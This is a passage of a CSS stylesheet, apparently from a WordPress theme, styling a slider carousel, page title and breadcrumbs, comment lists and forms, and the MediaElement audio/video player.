 -moz-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -o-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 -ms-transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1);
 transition: left .33s cubic-bezier(0.694, 0.0482, 0.335, 1)
}
.carousel-inner.relative_position, .touch .carousel-inner
{
 position: relative
}
.carousel-inner .item img
{
 display: inline-block!important
}
.touch .carousel-inner .item
{
 background-position: center 0!important
}
.carousel-inner .item .image
{
 position: absolute;
 top: 0;
 left: 0;
 background-position: center 0;
 background-repeat: no-repeat;
 background-size: cover;
 width: 100%;
 height: 110%
}
@media only screen and (min-width:1000px) {
.carousel-inner .item.animate_image.zoom_center .image
{
 position: absolute;
 top: 0;
 left: 0;
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover;
 width: 100%;
 height: 110%;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden
}
.carousel-inner .item.animate_image.zoom_top_left .image, .carousel-inner .item.animate_image.zoom_top_right .image, .carousel-inner .item.animate_image.zoom_bottom_left .image, .carousel-inner .item.animate_image.zoom_bottom_right .image
{
 position: absolute;
 top: -12%;
 left: -12%;
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover;
 width: 125%;
 height: 125%;
 -webkit-backface-visibility: hidden;
 backface-visibility: hidden
}
}
@media only screen and (max-width:1000px) {
.carousel-inner .item.animate_image.zoom_center .image, .carousel-inner .item.animate_image.zoom_top_left .image, .carousel-inner .item.animate_image.zoom_top_right .image, .carousel-inner .item.animate_image.zoom_bottom_left .image, .carousel-inner .item.animate_image.zoom_bottom_right .image
{
 transform: none!important;
 -webkit-transform: none!important
}
}
.carousel-inner .item .image img
{
 display: none!important;
 width: 0;
 height: 0
}
.carousel-inner .item .image_pattern
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 z-index: 2
}
.carousel-control
{
 top: 0;
 width: 8%;
 height: 100%;
 text-shadow: none;
 position: absolute;
 z-index: 2!important;
 margin: 0;
 outline: 0;
 cursor: pointer;
 -webkit-transition: opacity .15s ease-out;
 -moz-transition: opacity .15s ease-out;
 -o-transition: opacity .15s ease-out;
 -ms-transform: opacity .15s ease-out;
 transition: opacity .15s ease-out;
 -webkit-backface-visibility: hidden;
 -moz-backface-visibility: hidden
}
.carousel-control.right
{
 right: 0;
 left: auto
}
.carousel-control:hover
{
 opacity: 1!important
}
.carousel-control .prev_nav, .carousel-control .next_nav
{
 position: absolute;
 top: 50%;
 margin-top: -27px;
 height: 50px;
 width: 50px;
 line-height: 50px;
 font-size: 32px;
 color: rgba(35,35,35,1);
 background-color: rgba(255,255,255,1);
 text-align: center;
 z-index: 10;
 -webkit-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 -ms-transform: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s
}
.carousel-control .prev_nav:hover, .carousel-control .next_nav:hover
{
 background-color: rgba(255,255,255,1);
 color: rgba(245,36,95,1)
}
.carousel-control span span
{
 display: block;
 line-height: inherit
}
.carousel-control .prev_nav
{
 left: 20px
}
.carousel-control .next_nav
{
 right: 20px
}
.carousel-control .thumb_holder
{
 width: 150px;
 display: block;
 position: absolute;
 background-color: rgba(0,0,0,0.8);
 top: 50%
}
.carousel-control.left .thumb_holder
{
 left: -200px;
 -webkit-transition: left .6s ease-in-out .3s;
 -moz-transition: left .6s ease-in-out .3s;
 -o-transition: left .6s ease-in-out .3s;
 -ms-transform: left .6s ease-in-out .3s;
 transition: left .6s ease-in-out .3s
}
.in_progress .carousel-control.left .thumb_holder
{
 left: -200px!important
}
.carousel-control.right .thumb_holder
{
 right: -200px;
 -webkit-transition: right .6s ease-in-out .3s;
 -moz-transition: right .6s ease-in-out .3s;
 -o-transition: right .6s ease-in-out .3s;
 -ms-transform: right .6s ease-in-out .3s;
 transition: right .6s ease-in-out .3s
}
.in_progress .carousel-control.right .thumb_holder
{
 right: -200px!important
}
.carousel-control .thumb-arrow
{
 height: 50px;
 line-height: 50px;
 font-size: 25px
}
.carousel-control .numbers
{
 height: 50px;
 line-height: 50px;
 font-size: 15px
}
.carousel-control .numbers span
{
 display: inline
}
.carousel-control.left .thumb-arrow
{
 float: left;
 padding: 0 0 0 20px
}
.carousel-control.left .numbers
{
 float: right;
 padding: 0 20px 0 0
}
.carousel-control.right .thumb-arrow
{
 float: right;
 padding: 0 20px 0 0
}
.carousel-control.right .numbers
{
 float: left;
 padding: 0 0 0 20px
}
.carousel-control .prev_nav .numbers, .carousel-control .next_nav .numbers
{
 float: none;
 padding: 0;
 position: absolute;
 left: 0;
 right: 0;
 top: 0;
 line-height: 50px;
 height: 50px;
 -ms-transform: translateY(-100%);
 -moz-transform: translateY(-100%);
 -o-transform: translateY(-100%);
 transform: translateY(-100%);
 -webkit-transform: translateY(-100%)
}
.carousel-control .img
{
 clear: both;
 width: 150px;
 position: relative;
 display: block;
 overflow: hidden;
 margin: 0 0 -2px 0
}
.thumb_holder .img img
{
 vertical-align: middle
}
.slider_content .separator
{
 margin: 0;
 display: inline-block;
 vertical-align: middle;
 border: 0
}
.q_slide_title .separator .slide_separator_dots
{
 position: absolute;
 border-radius: 50%
}
.q_slide_title .separator_left .slide_separator_dots
{
 right: 0
}
.q_slide_title .separator_right .slide_separator_dots
{
 left: 0
}
@media(max-width:1200px) {
.carousel-inner h2
{
 margin-top: 0
}
}
@media(max-width:1000px) {
.carousel-inner
{
 position: relative
}
.carousel-inner>.item
{
 padding-top: 0!important
}
.carousel-control .prev_nav, .carousel-control .next_nav
{
 margin-top: 0!important
}
.carousel .carousel-inner .slider_content_outer
{
 display: table;
 box-sizing: border-box;
 display: table;
 padding: 0 5px
}
.carousel .carousel-inner .slider_content .thumb
{
 height: auto
}
.carousel .carousel-inner .slider_content
{
 display: table-cell;
 vertical-align: middle;
 position: static;
 top: 0!important;
 left: 0!important
}
.carousel .carousel-inner .graphic_content
{
 text-align: center
}
}
@media(max-width:567px) {
.carousel-control
{
 display: none
}
}
@media(max-width:350px) {
.carousel .carousel-inner .slider_content_outer
{
 width: 100%!important
}
}
.carousel-indicators:not(.thumbnails) li
{
 vertical-align: middle;
 background-color: transparent;
 border: 1px solid #fff;
 box-sizing: border-box;
 opacity: 1;
 margin: 0 5px;
 -webkit-transition: background-color .15s ease-out, border-color .15s ease-out, opacity .15s ease-out;
 -moz-transition: background-color .15s ease-out, border-color .15s ease-out, opacity .15s ease-out;
 -o-transition: background-color .15s ease-out, border-color .15s ease-out, opacity .15s ease-out;
 -ms-transform: background-color .15s ease-out, border-color .15s ease-out, opacity .15s ease-out;
 transition: background-color .15s ease-out, border-color .15s ease-out, opacity .15s ease-out
}
.carousel-indicators.dark li
{
 background-color: #000
}
.carousel-indicators:not(.thumbnails) .active
{
 opacity: 1;
 margin: 0 5px;
 background: #fff
}
.carousel-indicators.thumbnails .active img
{
 padding: 5px;
 transition: padding .2s ease-out;
 -o-transition: padding .2s ease-out;
 -ms-transition: padding .2s ease-out;
 -moz-transition: padding .2s ease-out;
 -webkit-transition: padding .2s ease-out
}
@-webkit-keyframes rotate
{
0% {
-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
50% {
-webkit-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
-webkit-transform:perspective(600px) rotateX(0deg) scale(1);
opacity:1
}
}
@-moz-keyframes rotate
{
0% {
-moz-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
50% {
-moz-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
-moz-transform:perspective(600px) rotateX(0deg) scale(1);
opacity:1
}
}
@-o-keyframes rotate
{
0% {
-o-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:.2
}
50% {
-o-transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:.2
}
100% {
-o-transform:perspective(600px) rotateX(0deg) scale(1);
opacity:1
}
}
@keyframes rotate
{
0% {
transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
50% {
transform:perspective(600px) rotateX(90deg) scale(.5);
opacity:0
}
100% {
transform:perspective(600px) rotateX(0deg) scale(1);
opacity:1
}
}
@-webkit-keyframes fade
{
0% {
opacity:0
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-moz-keyframes fade
{
0% {
opacity:0
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-o-keyframes fade
{
0% {
opacity:0
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@keyframes fade
{
0% {
opacity:0
}
50% {
opacity:0
}
100% {
opacity:1
}
}
@-webkit-keyframes text-from-bottom-one-by-one
{
0% {
top:70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@-moz-keyframes text-from-bottom-one-by-one
{
0% {
top:70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@-o-keyframes text-from-bottom-one-by-one
{
0% {
top:70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
@keyframes text-from-bottom-one-by-one
{
0% {
top:70px;
opacity:0
}
50% {
top:0;
opacity:1
}
100% {
top:0;
opacity:1
}
}
.carousel .video .mobile-video-image
{
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover;
 display: none;
 height: 100%;
 left: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 10
}
.carousel .video .video-overlay
{
 height: 3000px;
 left: 0;
 opacity: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 11
}
.carousel .video .video-overlay.active
{
 background-image: url("img/pixel-video.png");
 background-position: 0 0;
 background-repeat: repeat;
 opacity: 1
}
.carousel .video .video-overlay img
{
 display: none!important
}
.carousel .video .video-wrap
{
 top: 0;
 left: 0;
 overflow: hidden;
 position: absolute;
 width: 100%;
 z-index: 10
}
.carousel .video .video-wrap .mejs-poster
{
 background-size: cover!important;
 -moz-background-size: cover!important;
 -webkit-background-size: cover!important;
 -o-background-size: cover!important
}
.carousel .video .video-wrap .mejs-container .mejs-controls
{
 display: none!important
}
.carousel .video .video-wrap .mejs-controls .mejs-button button:focus
{
 outline: none!important
}
.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded
{
 background-color: rgba(255,255,255,0.18)!important
}
.carousel .video .video-wrap .mejs-container
{
 background-color: transparent!important;
 background-image: none!important;
 height: auto!important
}
.carousel .video .video-wrap .mejs-mediaelement
{
 background: none!important;
 border: 0!important
}
.carousel .video .video-wrap .mejs-container .mejs-poster img
{
 max-width: none!important;
 width: 100%!important
}
.carousel .video .video-wrap .mejs-controls button
{
 opacity: .8
}
.carousel .video .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button
{
 opacity: 1!important
}
.carousel .video .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total
{
 background: #1f1f1f none repeat scroll 0 0!important
}
.carousel .video .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current
{
 background: transparent!important
}
.q_slider .has_custom_cursor .prev_nav, .q_slider .has_custom_cursor .next_nav
{
 display: none!important
}
.carousel-inner .slider_content_outer.content_bottom_right, .carousel-inner .slider_content_outer.content_bottom_left
{
 width: 100%!important;
 display: block
}
.carousel-inner .slider_content_outer.content_bottom_right .slider_content, .carousel-inner .slider_content_outer.content_bottom_left .slider_content
{
 display: block;
 position: absolute;
 left: auto!important;
 top: auto!important;
 bottom: 0!important;
 right: 0!important;
 width: auto;
 height: auto!important
}
.carousel-inner .slider_content_outer.content_bottom_left .slider_content
{
 left: 0!important;
 right: auto!important
}
.carousel-inner .slider_content_outer.content_bottom_right .slider_content .text, .carousel-inner .slider_content_outer.content_bottom_left .slider_content .text
{
 margin: 0
}
.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el, .carousel-inner .slider_content_outer.content_bottom_right .text, .carousel-inner .slider_content_outer.content_bottom_right h2, .carousel-inner .slider_content_outer.content_bottom_right h3
{
 text-align: right;
 margin: 0
}
.carousel-inner .slider_content_outer.content_bottom_left .slider_content .el, .carousel-inner .slider_content_outer.content_bottom_left .text, .carousel-inner .slider_content_outer.content_bottom_left h2, .carousel-inner .slider_content_outer.content_bottom_left h3
{
 text-align: left;
 margin: 0
}
@media only screen and (max-width:800px) {
.carousel-inner .slider_content_outer.content_bottom_right .slider_content, .carousel-inner .slider_content_outer.content_bottom_left .slider_content
{
 width: 100%!important
}
.carousel-inner .slider_content_outer.content_bottom_right .slider_content .el, .carousel-inner .slider_content_outer.content_bottom_right .text, .carousel-inner .slider_content_outer.content_bottom_right h2, .carousel-inner .slider_content_outer.content_bottom_right h3, .carousel-inner .slider_content_outer.content_bottom_left .slider_content .el, .carousel-inner .slider_content_outer.content_bottom_left .text, .carousel-inner .slider_content_outer.content_bottom_left h2, .carousel-inner .slider_content_outer.content_bottom_left h3
{
 text-align: center
}
.carousel-inner .slider_content_outer.content_bottom_right .slider_content, .carousel-inner .slider_content_outer.content_bottom_left .slider_content
{
 vertical-align: bottom
}
}
.q_slider
{
 width: 100%;
 overflow: hidden;
 position: relative;
 z-index: 10
}
@media only screen and (min-width:1000px) {
.no-touch .right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position)
{
 left: -270px!important
}
}
.title_outer.animate_title_area
{
 overflow: hidden
}
.title
{
 display: block;
 width: 100%;
 height: 200px;
 text-align: left;
 position: relative;
 z-index: 101;
 background-color: #f5245f
}
.title.with_background_color
{
 background-image: none
}
.title_outer.with_image .title
{
 height: auto!important;
 line-height: normal;
 background: 0
}
.title img
{
 display: block;
 position: relative;
 width: 100%
}
.title_graphics img
{
 width: auto;
 display: inline-block
}
.title.position_right .title_graphics
{
 text-align: right
}
.title.position_left .title_graphics
{
 text-align: left
}
.title.position_center .title_graphics
{
 text-align: center
}
.title .not_responsive
{
 display: none
}
.title .title_holder
{
 display: table;
 height: 100%;
 left: 0;
 position: relative;
 width: 100%
}
.title_outer.with_image .title .title_holder, .title_outer .has_fixed_background.title .title_holder, .title_outer .has_background.title .title_holder
{
 position: absolute;
 top: 0;
 display: block
}
.title .title_overlay
{
 position: absolute;
 width: 100%;
 height: 100%;
 background-repeat: repeat;
 background-position: 0 0;
 top: 0
}
.title .title_holder .container
{
 display: table-row;
 vertical-align: middle;
 background-color: transparent
}
.title_outer.with_image .title .title_holder .container, .title_outer .has_fixed_background.title .title_holder .container, .title_outer .has_background.title .title_holder .container
{
 display: block;
 height: 100%
}
.content .title_outer.with_image .title .container_inner, .title_outer .has_fixed_background.title .title_holder .container_inner, .title_outer .has_background.title .title_holder .container_inner
{
 display: table;
 height: 100%
}
.title_subtitle_holder
{
 display: block;
 padding: 0;
 position: relative;
 z-index: 25
}
.title_outer.with_image .title .title_subtitle_holder, .title_outer .has_fixed_background.title .title_subtitle_holder, .title_outer .has_background.title .title_subtitle_holder
{
 display: table-cell;
 vertical-align: middle;
 width: 100%
}
.title_subtitle_holder_inner
{
 position: relative
}
.content .title.disable_title_in_grid .container_inner
{
 width: 100%;
 padding: 0 45px
}
.title.disable_title_in_grid .title_subtitle_holder_inner
{
 display: inline-block
}
.title.title_content_shadow .title_subtitle_holder_inner
{
 box-shadow: 1px 1px 1px 1px #afafaf
}
.position_center.title .title_subtitle_holder
{
 text-align: center
}
.position_right.title .title_subtitle_holder
{
 text-align: right
}
.title h1
{
 display: inline-block;
 vertical-align: middle;
 word-break: break-word;
 color: #fff;
 font-weight: 400;
 text-transform: none;
 font-style: normal;
 font-family: 'Roboto', sans-serif;
}
.title.title_size_small h1
{
 line-height: 1.25em;
 font-size: 20px
}
.title.title_size_medium h1
{
 font-size: 28px;
 line-height: 1.384615384615385em
}
.title.title_size_large h1, .title h1
{
 font-size: 68px;
 line-height: 1.02941176em
}
.title h1 span
{
 display: inline-block
}
.title h1.title_like_separator
{
 display: block
}
.title_text_shadow .title h1
{
 text-shadow: 1px 1px 2px rgba(0,0,0,0.4)
}
.subtitle
{
 display: block;
 font-size: 28px;
 line-height: 1.214285714285714em;
 font-style: italic;
 font-weight: 400
}
.subtitle.next_to_title
{
 display: inline-block;
 vertical-align: middle
}
.title_holder .title_subtitle_holder .subtitle span
{
 display: inline-block
}
.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator>span
{
 display: block
}
.title_holder .title_subtitle_holder .subtitle.subtitle_like_separator .separator_content
{
 font-size: 28px;
 line-height: 1.214285714285714em;
 font-style: italic;
 font-weight: 400;
 letter-spacing: 0
}
.title_holder .title_subtitle_holder .title h1 span
{
 display: inline-block
}
.title_text_shadow .subtitle
{
 text-shadow: 1px 1px 2px rgba(0,0,0,0.4)
}
.animate_title_text .title h1, .animate_title_text span.separator, .animate_title_text .title .subtitle span, .animate_title_text .breadcrumbs_title .breadcrumb
{
 -webkit-animation: title-from-right .5s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275) 1s;
 -moz-animation: title-from-right .5s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275) 1s;
 -o-animation: title-from-right .5s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275) 1s;
 animation: title-from-right .5s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275) 1s;
 -webkit-animation-fill-mode: both;
 -moz-animation-fill-mode: both;
 -ms-animation-fill-mode: both;
 -o-animation-fill-mode: both;
 animation-fill-mode: both;
 visibility: visible
}
@-webkit-keyframes title-from-right
{
0% {
opacity:0;
filter:alpha(opacity=0);
-webkit-transform:translate(50%, 0)
}
100% {
opacity:1;
filter:alpha(opacity=100);
-webkit-transform:translate(0, 0)
}
}
@-moz-keyframes title-from-right
{
0% {
opacity:0;
filter:alpha(opacity=0);
-moz-transform:translate(50%, 0)
}
100% {
opacity:1;
filter:alpha(opacity=100);
-moz-transform:translate(0, 0)
}
}
@-o-keyframes title-from-right
{
0% {
opacity:0;
filter:alpha(opacity=0);
-o-transform:translate(50%, 0)
}
100% {
opacity:1;
filter:alpha(opacity=100);
-o-transform:translate(0, 0)
}
}
@keyframes title-from-right
{
0% {
opacity:0;
filter:alpha(opacity=0);
transform:translate(50%, 0)
}
100% {
opacity:1;
filter:alpha(opacity=100);
transform:translate(0, 0)
}
}
.position_right .breadcrumb
{
 left: 0;
 right: auto
}
.title.has_background
{
 background-repeat: no-repeat;
 background-position: center 0
}
.title.has_fixed_background
{
 background-repeat: no-repeat;
 background-attachment: fixed;
 background-position: center 0;
 position: relative;
 z-index: 101
}
.title_text_shadow .breadcrumbs .breadcrumbs_inner
{
 text-shadow: 1px 1px 2px rgba(0,0,0,0.4)
}
.title.position_center .breadcrumb
{
 position: relative;
 margin: 20px 0 0 0
}
.title.standard_title.position_center .breadcrumb
{
 text-align: center
}
.title.standard_title.position_left .breadcrumb
{
 text-align: left
}
.title.standard_title.position_right .breadcrumb
{
 text-align: right
}
.title.without_title_text .breadcrumb
{
 position: static
}
.breadcrumb
{
 position: absolute;
 height: 100%;
 top: 0;
 right: 0
}
.breadcrumbs
{
 display: table;
 height: 100%;
 width: 100%
}
.breadcrumbs .breadcrumbs_inner
{
 display: table-cell;
 vertical-align: middle
}
.breadcrumb a, .breadcrumb span
{
 font-size: 15px;
 font-weight: 700;
 color: #fff
}
.breadcrumb a
{
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -ms-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.breadcrumb a:hover, .breadcrumb span.current
{
 color: #fff
}
.title.breadcrumbs_title .breadcrumb
{
 position: relative;
 right: auto;
 margin: 0;
 display: inline-block;
 vertical-align: middle
}
.touch .title.has_fixed_background
{
 background-attachment: scroll
}
.content .title .container_inner
{
 padding: 0;
 display: table-cell;
 vertical-align: middle
}
.comment_holder
{
 padding: 20px 0 40px;
 margin: 0
}
.single-post .comment_holder .comments .comment
{
 border: 1px solid transparent;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 position: relative
}
.comment_number .comment_number_inner i
{
 position: relative;
 top: -1px;
 padding: 0 10px 0 0
}
.comment_holder ul.comment-list
{
 list-style: none;
 position: relative;
 z-index: 150;
 padding: 0;
 margin: 30px 0 0
}
.comment_holder .comment-list li
{
 display: inline-block;
 position: relative;
 width: 100%
}
.comment-list .post_author_comment .post-author-comment-icon
{
 margin-left: 5px;
 color: #bd1e2c;
 font-size: 12px
}
.comment_holder .comment-list li ul.children li:last-child
{
 padding: 0
}
.comment_holder .comment-list>li
{
 margin: 0 0 40px
}
.comment_holder .comment-list>li:last-child
{
 margin: 0
}
.comment_holder .comment .image
{
 display: block;
 width: 73px;
 height: 73px;
 float: left
}
.comment_holder .comment:not(.pingback-comment) .text
{
 padding: 0 0 0 91px;
 min-height: 73px
}
.comment_holder .comment:not(.pingback-comment) .text li
{
 display: list-item
}
.comment_holder .comment .text .comment_date
{
 line-height: 24px;
 font-size: 11px;
 float: left;
 font-family: inherit;
 margin: 17px 0 0 0;
 color: #f5245f
}
.comment_holder .comment .text .comment_info
{
 display: inline-block;
 vertical-align: middle;
 width: 100%
}
.comment_holder .comment .text .name
{
 float: left;
 color: #333;
 line-height: 18px
}
.comment_holder .comment .text .replay, .comment_holder .comment .text .comment-reply-link, .comment_holder .comment .text .comment-edit-link
{
 color: #bd1e2c;
 font-size: 12px;
 float: right;
 font-weight: 400;
 margin-left: 10px;
 -webkit-transition: background-color .15s ease-out, color .15s ease-out;
 -moz-transition: background-color .15s ease-out, color .15s ease-out;
 -o-transition: background-color .15s ease-out, color .15s ease-out;
 -ms-transform: background-color .15s ease-out, color .15s ease-out;
 transition: background-color .15s ease-out, color .15s ease-out
}
.single-post .comment_holder .bottom-comment-link .comment .text .replay, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link
{
 position: absolute;
 bottom: -27.5px;
 right: 25px;
 height: 47px;
 width: 47px;
 line-height: 47px;
 text-indent: -9999px;
 background-color: #b2980d;
 border-radius: 50%
}
.single-post .comment_holder .bottom-comment-link .comment .text .replay:after, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:after
{
 position: absolute;
 content: "J";
 font-family: "ElegantIcons";
 width: 100%;
 height: 100%;
 line-height: 47px;
 left: 0;
 top: 0;
 font-size: 24px;
 color: #fff;
 text-indent: 0;
 text-align: center
}
.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover
{
 background-color: #fff
}
.single-post .comment_holder .bottom-comment-link .comment .text .replay:hover:after, .single-post .comment_holder .bottom-comment-link .comment .text .comment-reply-link:hover:after
{
 color: #b2980d
}
.comment_holder .comment .text .replay:hover, .comment_holder .comment .text .comment-reply-link:hover, .comment_holder .comment .text .comment-edit-link:hover
{
 color: #333
}
.comment_holder .comment .text .text_holder
{
 display: block;
 margin: 6px 0 0 0;
 color: #a0a3a4
}
.comment_holder .comment .logged-in-as
{
 margin: 10px 0
}
.comment_holder .comment .form-submit
{
 margin: 0 0 20px
}
.comment_holder .comment-list li ul.children
{
 margin: 30px 0 0 0;
 padding: 0 0 0 70px
}
.comment_holder .comment-list li ul.children li
{
 margin: 0 0 18px 0;
 border-bottom: 0
}
.comment_holder .comment-list li ul.children li:last-child
{
 margin: 0
}
#respond h3
{
 margin: 0 0 15px 0
}
#respond h3.comment-reply-title
{
 margin: 0
}
#respond small
{
 display: block;
 margin: 0 0 13px;
 position: relative
}
.comment_holder .comment .comment-respond
{
 margin-top: 40px
}
#respond textarea, #respond input[type='text'], .post-password-form input[type='password']
{
 width: 100%;
 margin: 0 0 15px 0;
 padding: 10px 17px;
 border: 1px solid #e9e9e9;
 outline: 0;
 resize: none;
 font-family: inherit;
 line-height: 18px;
 font-size: 13px;
 background-color: #f6f6f5;
 color: #7f8385;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.comment_respond_note
{
 width: 100%;
 margin: 10px 0 15px 0;
 padding: 10px 17px;
 resize: none;
 font-family: inherit;
 line-height: 18px;
 font-size: 13px;
 background-color: #f6f6f5;
 color: #7f8385;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box
}
.comment_respond_note i
{
 color: #bd1e2c;
 margin: 0 12px 0 0
}
#respond textarea
{
 padding: 15px 17px;
 color: #7f8385;
 margin: 5px 0 13px 0
}
.comment_holder #respond textarea, .comment_holder #respond input[type='text']
{
 background-color: #f6f6f5
}
.comment_holder .comment #respond textarea, .comment_holder .comment #respond input[type='text']
{
 background-color: #f6f6f5
}
.comment_holder #respond textarea
{
 margin: 0 0 12px
}
#respond textarea:focus, #respond input[type='text']:focus, .post-password-form input[type='password']:focus
{
 color: #7f8385;
 border-color: #f5245f
}
#respond textarea:focus::-webkit-input-placeholder, #respond input[type='text']:focus::-webkit-input-placeholder, .post-password-form input[type='password']:focus::-webkit-input-placeholder {
color:#7f8385
}
#respond textarea:focus:-moz-placeholder, #respond input[type='text']:focus:-moz-placeholder, .post-password-form input[type='password']:focus:-moz-placeholder {
color:#7f8385
}
#respond textarea:focus::-moz-placeholder, #respond input[type='text']:focus::-moz-placeholder, .post-password-form input[type='password']:focus::-moz-placeholder {
color:#7f8385
}
#respond textarea:focus:-ms-input-placeholder, #respond input[type='text']:focus:-ms-input-placeholder, .post-password-form input[type='password']:focus:-ms-input-placeholder {
color:#7f8385
}
div.comment_form
{
 display: inline-block;
 margin: 0 0 40px;
 width: 100%;
 padding: 0
}
div.comment_form form p.form-submit, div.comment_holder .comment p.form-submit
{
 margin: 0
}
div.comment_form form p.form-submit .success p
{
 margin: 10px 0 0
}
div.comment_form form p.logged-in-as
{
 margin: 0 0 17px;
 font-size: 12px;
 font-weight: 400
}
div.comment_form form p.logged-in-as a
{
 color: #f5245f
}
div.comment_form form p.logged-in-as a:hover
{
 color: #9d9d9d
}
#cancel-comment-reply-link
{
 margin: 0;
 display: inline-block;
 width: 100%
}
.isotope-item
{
 z-index: 2
}
.isotope-hidden.isotope-item
{
 pointer-events: none;
 z-index: 1
}
.isotope
{
 -webkit-transition-property: height;
 -moz-transition-property: height;
 -ms-transition-property: height;
 -o-transition-property: height;
 transition-property: height
}
.isotope .isotope-item
{
 -webkit-transition-property: -webkit-transform, opacity;
 -moz-transition-property: -moz-transform, opacity;
 -ms-transition-property: -ms-transform, opacity;
 -o-transition-property: -o-transform, opacity;
 transition-property: transform, opacity
}
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition
{
 -webkit-transition-duration: 0s;
 -moz-transition-duration: 0s;
 -ms-transition-duration: 0s;
 -o-transition-duration: 0s;
 transition-duration: 0s
}
.qodef-video-wrapper .wp-video
{
 width: auto!important
}
.qodef-video-wrapper .mejs-controls
{
 display: none!important
}
.mejs-container:not(.wp-video-shortcode)
{
 position: relative;
 text-align: left;
 vertical-align: top;
 text-indent: 0;
 height: 59px!important;
 background-color: transparent
}
.mejs-container.wp-audio-shortcode
{
 height: 30px!important;
 border-radius: 0;
 -webkit-border-radius: 0;
 -moz-border-radius: 0
}
.blog_holder.small_images article .post_text .post_inner .mejs-container
{
 margin: 0 0 15px
}
.me-plugin
{
 position: absolute
}
.mejs-embed, .mejs-embed body
{
 width: 100%;
 height: 100%;
 margin: 0;
 padding: 0;
 overflow: hidden
}
.mejs-fullscreen
{
 overflow: hidden!important
}
.mejs-container-fullscreen
{
 position: fixed;
 left: 0;
 top: 0;
 right: 0;
 bottom: 0;
 overflow: hidden;
 z-index: 1000
}
.mejs-container-fullscreen .mejs-mediaelement, .mejs-container-fullscreen video
{
 width: 100%;
 height: 100%
}
.mejs-clear
{
 clear: both
}
.mejs-background
{
 position: absolute;
 top: 0;
 left: 0
}
.mejs-mediaelement
{
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 -webkit-border-radius: 4px;
 -moz-border-radius: 4px;
 border-radius: 4px
}
.blog_holder.masonry .mejs-mediaelement
{
 border: 0
}
.mejs-poster
{
 position: absolute;
 top: 0;
 left: 0;
 background-size: contain;
 background-position: 50% 50%;
 background-repeat: no-repeat
}
:root .mejs-poster img
{
 display: none
}
.mejs-poster img
{
 border: 0;
 padding: 0;
 border: 0
}
.mejs-overlay
{
 position: absolute;
 top: 0;
 left: 0
}
.mejs-overlay-play
{
 cursor: pointer
}
.mejs-container .mejs-controls
{
 position: absolute;
 list-style-type: none;
 margin: 0;
 padding: 0;
 bottom: 0;
 top: 0;
 left: 0;
 height: 56px;
 width: 100%;
 box-sizing: border-box;
 border: 2px solid #eaeaea;
 border-top: 1px solid #eaeaea
}
.mejs-container .mejs-controls div
{
 list-style-type: none;
 background-image: none;
 display: block;
 float: left;
 margin: 0;
 padding: 0;
 width: 35px;
 height: 56px;
 border: 0
}
.mejs-controls .mejs-button button
{
 cursor: pointer;
 display: block;
 font-size: 0;
 line-height: 0;
 text-decoration: none;
 padding: 0;
 position: absolute;
 width: 14px;
 height: 16px;
 border: 0;
 background: transparent
}
.no-svg .mejs-controls .mejs-button button
{
 background-image: url(img/audio/controls.png)
}
.mejs-controls .mejs-button button:focus
{
 outline: 0
}
.mejs-container .mejs-controls .mejs-time
{
 color: #5d5d5d;
 display: block;
 height: 56px;
 width: auto;
 padding: 0;
 overflow: hidden;
 text-align: left;
